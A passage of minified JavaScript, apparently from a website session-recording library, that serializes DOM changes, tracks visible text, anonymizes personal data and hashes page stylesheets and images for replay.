r=this.Nt.allowSameMatch||!e.target[this.Na];e.target[this.Na]=!0,r&&!this.Nt.delay&&this.onVisibilityChanged(e.target,Us.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Na]&&i&&this.onVisibilityChanged(e.target,Us.VisibleInViewPort)}},this.Nt.delay)}Mw(t){bt.visibilityObserver.hiddenElements.increase();let e=et.getTopElement(t);this.watchMutation(t),e&&(this.Ow.observe(e),this.up(e,t),this.watchMutation(e,!1))}up(t,e){var i;(t[this.ph]=(i=t[this.ph])!==null&&i!==void 0?i:new Set).add(e)}Nw(t){var e,i;let r=[],o=(i=(e=t[this.ph])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return J(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Us.VisibleInViewPort&&this.Nt.trackOnce){if(this.Ur.unobserve(t),this.V.unobserve(t),t[this.hp])return;t[this.hp]=!0}this.R(t,e)}static isSupported(){return Vc.isSupported()}}return ot([P()],s.prototype,"observe",null),ot([wi({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),ot([P()],s.prototype,"watchIntersection",null),ot([P()],s.prototype,"watchMutation",null),ot([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),ot([P()],s.prototype,"onVisibilityChanged",null),s})(),Us=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),jc={delay:1e3,trackOnce:!0,reobserve:!1},sv=(()=>{class s{constructor(t){this.R=t,this.Ds=new gn,this.Dw=e=>{zt(()=>{for(let i of e)i.type==="childList"&&J(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ds.has(c)||(this.Ds.add(c),this.R(c))})})})},this.Vr=new ue(this.Dw)}observe(){this.Vr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ds.add(e),this.R(e)})}disconnect(){this.Ds.clear(),this.Vr.disconnect()}}return s})(),$h=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return lt.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),He=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?lt.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),iv=(()=>{class s extends te{constructor(){super(),this.ai=new Set,this.gh=new Set,this.mh=new Set,this.fs=!1,this.xt=new ce,this.dp=new sv(t=>{let e=et.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||$h.shouldEncrypt(e)||He.isEditableNode(e)||ln(e)||hn(e)||pi(e)||or(t.data)||(this.ai.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.xt.start((t,e)=>this.onVisibilityChanged(t,e)),this.dp.observe())}onStop(){ce.isSupported()&&(this.xt.stop(),this.dp.disconnect(),this.ai.clear(),this.gh.clear(),this.mh.clear())}setAnonymization(t){this.fs=t}watchElements(){if(!this.isStarted)return;let t=this.ai;this.ai=new Set;for(let e of Ge(t))!e.isConnected||this.gh.has(e)||(this.gh.add(e),Yi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.xt.observe(e))}onVisibilityChanged(t,e){e!==Us.VisibleInViewPort||this.fs&&!Ee.isWhitelistedElement(t)||J(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.mh.has(r)||(this.mh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return he([P(),wi({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),he([P()],s.prototype,"onVisibilityChanged",null),s})(),Hc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Bc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var nv=(()=>{class s extends Ks{constructor(t,e,i=new bs,r=null,o=!1){super(),this.D=i,this.Pa=r,this.captureAnonymizedPlaceholders=o,this.Nn=new KE(t,e,i,r,o)}setAnonymization(t){this.Nn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Hc.isTextVisibilityEvent(t)||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||zs.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.kw(t);if(Hc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Pa),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yh(t);break;case"attributeChanged":this.xw(t);break;case"characterDataChanged":this.Lw(t);break}return t}kw(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case vs.TEXT_NODE:case vs.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Nn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case vs.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Bc(l);u.attributes[f]=this.Nn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=XE(u.state.value,Bc(l)));break}}}return t}yh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Nn.sanitize(r,i)}xw(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Nn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}Lw(t){t.newValue=this.Nn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return he([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var rt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function Sa(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=rv(n);return e?(vi(t,",")||(e=ov(e)),[Fc(t),...Sa(e)]):[Fc(t)]}function rv(s){return csString.prototype.split.call(s,/\s(.+)/)}function Fc(s){return csString.prototype.split.call(s,/,$/)[0]}function ov(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var av=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function cv(s,n){return csString.prototype.replace.call(s,av,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=hv((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${lv(l)})`})}function lv(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function zi(s){let n=new Set;return cv(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Ge(n)}function hv(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var $c=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.jw(t);if(!r)return null;let o=await s.gp(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Hw(t,r),c=ve(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async gp(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.mp,e);return Kn(i)}static async jw(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Qa(t);if(!i)return null;e=i}return e}static async Hw(t,e){let i=new Map,r=ve(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=zi(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?cp(g,l.resourceAbsolutePath):ve(g),T=i.get(v);if(T!==void 0){if(T!==null){let w=s.Bw(T,g);l.data=X.stringReplaceAll(l.data,g,w)}continue}qs(c,w=>w.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Fw(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Qa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.gp(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Bw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s.vh}=${e}`),i}static async Fw(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.mp,i);return{data:e,hash:Kn(r)}}}return s.mp="SHA-256",s.vh="original-resource-name",s})(),Co=(()=>{class s extends Ks{get busy(){return this.Sh>0}constructor(){super(),this.$w="cssrm://",this.zw=1,this.ps=!1,this.Sh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!zs.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Gw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.qw(t);break;case"attributeChanged":this.Ww(t);break;case"characterDataChanged":this.Yw(t);break}return t}disableOnlineAssets(){this.ps=!1}enableOnlineAssets(){this.ps=!0}isOnlineAssetsActivated(){return this.ps}Gw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case rt.TEXT_NODE:this.yp(o,l==null?void 0:l.localName);break;case rt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.Mn(u);f!==null&&(o.cssRules[h]=f)}break}case rt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Mn(h.style)),(this.Ep(c.localName)||this.vp(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this._h(h.src)),"srcset"in h&&(h.srcset=this.bh(h.srcset))),this.ps&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.ji(ve(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}qw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{if(r.nodeType===vs.TEXT_NODE&&o){this.yp(r,o.localName);return}if(!Be.isElement(r))return;let c=Be.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Mn(c.value)),this.Ep(r.localName)||this.vp(r.localName,o==null?void 0:o.localName)){let l=Be.getAttribute(r,"src");l!=null&&l.value&&(l.value=this._h(l.value));let h=Be.getAttribute(r,"srcset");if(h){h.value=this.bh(h.value);return}}if(this.Xw(r)&&this.ps){let l=qs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.ji(ve(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}yp(t,e){if(!t||e!=="style")return;let i=this.Mn(t.data);i!==null&&(t.data=i)}Yw(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Mn(t.newValue);e!==null&&(t.newValue=e)}Ww(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Mn(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this._h(t.newValue)),i&&(t.newValue=this.bh(t.newValue)))}_h(t){return oe(t)||this.ps?this.ji(t,!1,O.now()):t}bh(t){if(!this.ps)return t;let e=t,i=Sa(t);for(let r of i){let o=this.ji(ve(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Mn(t){let e=zi(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.ps)||this.Kw(o))continue;let l=kp(o),h=o;c?h=this.ji(o,!1,r):this.ps&&(l?h=this.ji(o,!0,r):h=this.ji(ve(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}ji(t,e,i=O.now()){let r=this.zw++;this.Sh++;let o=e?$c.toCSSStaticResourceEvent:$c.toStaticResourceEvent,c=new va(async l=>{try{let h=await o(t,r,i,this.ps);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.Sh--}});return this.emitEvent(c),this.$w+r}Ep(t){return t==="img"}vp(t,e){return t==="source"&&e==="picture"}Xw(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Bl()&&Go()&&!!csArray.from}Kw(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return he([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var Vs={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},Io=(()=>{class s{push(t){let e={value:t};this.Dn?(this.Ah.next=e,this.Ah=e):(this.Dn=e,this.Ah=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Dn)return;let t=this.Dn;return this.Dn=t.next,this.Dn||(this.Ah=void 0),t.value}isEmpty(){return!this.Dn}}return s})(),sn=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),wa=(()=>{class s{constructor(){this.Sp=new Io,this.wp=new Io,this.length=0}push(t,e=sn.Low){return e===sn.High?this.Sp.push(t):this.wp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.Sp.shift()||this.wp.shift()}isEmpty(){return this.length===0}}return s})(),uv=(()=>{class s{get length(){return this.bt.length}constructor(){this.jr=[],this.bt=new wa,this.Th=new Set}Jw(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Qw(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.Jw(t)}`}Zw(t){switch(t.type){case"state":return sn.High;default:return sn.Low}}t_(t){let e=this.Qw(t);if(e){if(this.Th.has(e))return;this.Th.add(e)}return this.bt.push({mutation:t,key:e},this.Zw(t))}e_(){this.jr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.jr),t=>this.t_(t)),this.jr=[])}push(t){csArray.prototype.push.call(this.jr,t)}shift(){this.e_();let t=this.bt.shift();if(t)return t.key&&this.Th.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.jr.length===0}}return s})(),dv=(()=>{class s{constructor(t){this.we=t,this.Ma=!1,this.Ms=new WeakSet,this.Da=e=>{let i=e.getRootNode();i&&this.Ms.has(i)&&this.we(e)}}observe(t){this.Ms.has(t)||(this.Ms.add(t),this.Ma||(ys.subscribe(this.Da),this.Ma=!0))}disconnect(){this.Ma&&(ys.unsubscribe(this.Da),this.Ma=!1),this.Ms=new WeakSet}}return s})(),Hr=new WeakMap,Br=new WeakMap;function zc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Hr.has(s))return Hr.get(s);let t=n();return Hr.set(s,t),t}function Po(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function fv(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return zc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:zc(u,()=>i&2?Po(function(...f){let y=Br.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):Po(function(...f){let y=Br.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return Br.set(c,o),c})}})}function pv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=Po(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Vs.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){Vs.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?fv(i,n,c,l,e.mode):pv(i,n,c,l),()=>o.delete(t)}function Kt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var gv=(()=>{class s{constructor(t){this.we=t,this.Ot=new WeakMap,this._e=e=>this.we({type:"state",target:e}),this._p=e=>this.we({type:"setAdoptedStyleSheets",target:e}),this.kn=e=>this.we({type:"styleSheetUpdated",target:e}),this.Hr=e=>{var i;let r=(i=this.s_(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.kn(r)},this.i_=e=>this.we({type:"styleSheetDisabledChanged",target:e}),this.bp=e=>this.we({type:"activeElementChanged",target:e.ownerDocument}),this.Da=e=>this.we({type:"metadataChanged",target:e})}n_(t){return csNodenodeType.apply(t)===rt.DOCUMENT_NODE}r_(t){let e=[Kt(t,"input",this._e),Kt(t,"change",this._e),Kt(t,"checked",this._e),Kt(t,"scroll",this._e),Kt(t,"toggle",this._e),Kt(t,"focusin",this.bp),Kt(t,"focusout",this.bp),Kt(t,"pointerover",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Kt(t,"pointerout",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Kt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.we({type:"loaded",target:i});break}})];this.ka(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}o_(t){let e=t.defaultView;if(!e)return;let i=[Kt(e,"resize",()=>this._e(t)),Kt(t,"visibilitychange",()=>this._e(t)),Kt(t,"fullscreenchange",()=>this._e(t)),_t(e.Document,"adoptedStyleSheets",this._p,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this._p,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.we({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this._e),_t(e.HTMLInputElement,"checked",this._e),_t(e.HTMLSelectElement,"selectedIndex",this._e),_t(e.CSSStyleSheet,"insertRule",this.kn),_t(e.CSSStyleSheet,"deleteRule",this.kn),_t(e.CSSStyleSheet,"replace",this.kn),_t(e.CSSStyleSheet,"replaceSync",this.kn),_t(e.CSSStyleSheet,"addRule",this.kn),_t(e.CSSStyleRule,"style",this.Hr,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.Hr),_t(e.CSSGroupingRule,"deleteRule",this.Hr),_t(e.CSSStyleDeclaration,"setProperty",this.Hr),_t(e.CSSStyleDeclaration,"removeProperty",this.Hr),_t(e.StyleSheet,"disabled",this.i_),_t(e.HTMLDialogElement,"show",this._e),_t(e.HTMLDialogElement,"showModal",this._e),_t(e.HTMLDialogElement,"close",this._e),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.we({type:"customElementRegistration",target:t,name:c[0]})})];this.ka(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}s_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}a_(t){let e=new csMutationObserver(i=>{this.we(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.ka(t,()=>{e.disconnect()})}c_(t){let e=new dv(this.Da);e.observe(t),this.ka(t,()=>{e.disconnect()})}ka(t,e){this.Ot.get(t)==null||csArray.prototype.push.call(this.Ot.get(t),e)}observe(t){this.Ot.has(t)||(this.Ot.set(t,[]),this.r_(t),this.n_(t)&&this.o_(t),this.a_(t),this.c_(t))}disconnect(t){let e=this.Ot.get(t)||[];for(let i of e)try{i()}catch(r){Vs.warn(r)}this.Ot.delete(t)}}return s})(),zh=new wa,dt,mv=40,yv=10;function Ev(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%yv===0&&(t=performance.now(),i=t-e<mv),n++,i}})},0)}function Gc(){var s;let n=(s=dt==null?void 0:dt.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=dt==null?void 0:dt.subTasks,n):zh.shift()}function Gh(){Ev(s=>{for(dt||(dt=Gc());s.hasTimeLeft&&dt;){dt.isRunning=!0;try{dt.isEnded=dt.run(s)!==!0}catch(n){Vs.error("Error occurred while running task:",n),dt.isEnded=!0}dt.isRunning=!1,(dt.isEnded||dt.isAborted)&&(dt=Gc())}dt&&Gh()})}function Ui(s,n=sn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return dt!=null&&dt.isRunning?(dt.subTasks=dt.subTasks||new wa,dt.subTasks.push(t,n)):zh.push(t,n)===1&&!dt&&Gh(),t}var vv=40;function qc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Fr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var $r=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function zr(s,n){return!!s&&n in s&&!!s[n]}var Wc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Oo=(()=>{class s{constructor(t){this.R=t,this.G=new gv(e=>{this.Rh.push(e),this.l_()}),this.Xe={},this.Ke=new Map,this.Rh=new uv,this.Br=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.Ap=0,this.Tp=vv}disconnect(){for(let t of this.Br.values())this.G.disconnect(t);this.Br.clear()}observe(t){return this.disconnect(),this.xa(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.Rp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=ps(o);else{let c=uh(r,o);c!==void 0&&(t[i]=c)}}return this.Rp(),hh(t)?t:void 0}setFrameRate(t){return this.Tp=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.Fr&&(csClearTimeout(this.Fr),this.Fr=void 0))}}async getStateAsync(t=!0){return await this.Cp(),this.getState(t)}async getChangesAsync(){return await this.Cp(),this.getChanges()}async Cp(){return new Promise(t=>{Ui(()=>t())})}Rp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=qc(e);return t?`${qc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Fr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Fr(r),name:Fr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of $r)v in g&&(zr(y,v)&&l(y[v]),zr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let v=y,T=r[v],I=T===void 0?g:dh(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?$r.filter(o=>o!=="nextSibling"):$r,r=[];for(let o of i)zr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ps(e)),this.Xe[t]=ps(e)}return this.Xe[t]}h_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:rt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:rt.CSS_STYLESHEET_NODE,cssRules:{}}}}u_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}d_(t){let e=ys.getAll(t);switch(csNodenodeType.apply(t)){case rt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.u_(i),c={type:rt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.Ip(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case rt.DOCUMENT_FRAGMENT_NODE:return{type:rt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case rt.COMMENT_NODE:return{type:rt.COMMENT_NODE,data:void 0,metadata:e};case rt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:rt.ELEMENT_NODE,namespaceURI:r in Wc?Wc[r]:r,localName:i.localName,attributes:this.f_(i),state:this.Pp(i),metadata:e}}case rt.TEXT_NODE:return{type:rt.TEXT_NODE,data:t.data||"",metadata:e};case rt.CDATA_SECTION_NODE:return{type:rt.CDATA_SECTION_NODE,data:t.data,metadata:e};case rt.DOCUMENT_TYPE_NODE:return{type:rt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}f_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}Ip(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Pp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 